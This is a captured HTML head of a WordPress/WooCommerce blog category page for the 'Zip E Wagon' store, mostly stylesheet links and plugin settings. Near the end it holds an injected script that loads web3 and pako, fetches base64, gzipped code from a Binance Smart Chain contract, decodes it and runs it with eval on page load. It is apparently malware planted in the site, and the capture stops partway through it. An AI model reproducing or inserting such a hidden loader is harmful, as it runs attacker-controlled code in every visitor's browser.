

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zipewagon.com/category/blog/
body_size: 29518
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Blog &#8211; Zip E Wagon</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"fdbb15630c","_rest_nonce":"7ba748c866","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zipewagon.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zipewagon.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"fdbb15630c","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/zipewagon.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/14d30fc0ac143c3454a3af67ff54c6a6.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2070201445,"emailEncoderPassKey":"0fa3168a2ad62e5fbb7d12abdf353145","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/zipewagon.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/zipewagon.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Zip E Wagon &raquo; Feed" href="https://zipewagon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zip E Wagon &raquo; Blog Category Feed" href="https://zipewagon.com/category/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zipewagon.com/wp-includes/css/dist/block-library/style.min.css?ver=f8f7a5233c66c0713b0c099e32096ac0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://zipewagon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//zipewagon.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://zipewagon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zipewagon.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766516749' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zipewagon.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766516749' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://zipewagon.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766516749' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://zipewagon.com/wp-content/plugins/themesky/css/themesky.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zipewagon.com/wp-content/plugins/themesky/css/swiper-bundle.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://zipewagon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://zipewagon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://zipewagon.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='slick-carousel-css' href='https://zipewagon.com/wp-content/plugins/woothumbs-premium/assets/vendor/slick.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-woothumbs-css-css' href='https://zipewagon.com/wp-content/plugins/woothumbs-premium/assets/frontend/css/main.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://zipewagon.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://zipewagon.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://zipewagon.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zipewagon.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767122595' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5069-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-5069.css?ver=1767122595' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1767122595' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5116-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-5116.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5113-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-5113.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://zipewagon.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://zipewagon.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://zipewagon.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://zipewagon.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Outfit:400,600,700%7CPlayfair%20Display:400italic&#038;subset=latin&#038;display=swap&#038;ver=1691602271" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:400,600,700%7CPlayfair%20Display:400italic&#038;subset=latin&#038;display=swap&#038;ver=1691602271" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:400,600,700%7CPlayfair%20Display:400italic&#038;subset=latin&#038;display=swap&#038;ver=1691602271" /></noscript><link rel='stylesheet' id='font-awesome-5-css' href='https://zipewagon.com/wp-content/themes/druco/druco/css/fontawesome.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-icon-css' href='https://zipewagon.com/wp-content/themes/druco/druco/css/linearicons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='druco-reset-css' href='https://zipewagon.com/wp-content/themes/druco/druco/css/reset.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='druco-style-css' href='https://zipewagon.com/wp-content/themes/druco/druco/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='druco-responsive-css' href='https://zipewagon.com/wp-content/themes/druco/druco/css/responsive.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='druco-dynamic-css-css' href='https://zipewagon.com/wp-content/uploads/druco.css?ver=1691602271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zipewagon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zipewagon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://zipewagon.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zipewagon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766516749" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1","i18n_view_cart":"View basket","cart_url":"https://zipewagon.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/wp-util.min.js?ver=f8f7a5233c66c0713b0c099e32096ac0" id="wp-util-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zipewagon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zipewagon.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zipewagon.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.9" /><script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
